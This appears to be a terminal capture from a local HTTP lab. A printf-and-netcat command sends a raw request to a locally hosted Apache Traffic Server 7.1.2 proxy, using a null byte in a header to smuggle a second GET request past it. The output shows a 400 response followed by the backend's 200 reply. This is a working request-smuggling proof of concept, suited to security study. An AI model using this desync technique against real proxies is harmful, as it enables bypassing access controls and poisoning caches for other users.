 Applications Places
arch@archlinux: printf | nc 127.0.0.1 9010
arch@archlinux ~/Downloads/http-website-lab3 % printf 'GET / HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'aa: \0bb\r\n'\
'GET / HTTP/1.1\r\n'\
'Host: lnmp.com\r\n'\
'\r\n'\
| nc 127.0.0.1 9010
HTTP/1.1 400 Invalid HTTP Request
Date: Tue, 30 Apr 2024 18:31:43 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>

<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>

<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 30 Apr 2024 18:31:43 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Transfer-Encoding: chunked
Connection: keep-alive

19b
<h1>LNMP</h1><h1>HELLO WORLD!</h1> This is LNMP and the values below highlight the output of request headers in LNMP<br><br>array(5) {
  ["Via"]=>
  string(90) "http/1.1 buildkitsandbox[58b73e0b-58f9-41b7-8176-35304376fcec] (ApacheTrafficServer/7.1.2)"
  ["X-Forwarded-For"]=>
  string(10) "172.18.0.1"
  ["Host"]=>
  string(4) "lnmp"
  ["Content-Length"]=>
  string(0) ""
  ["Content-Type"]=>
  string(0) ""
}

0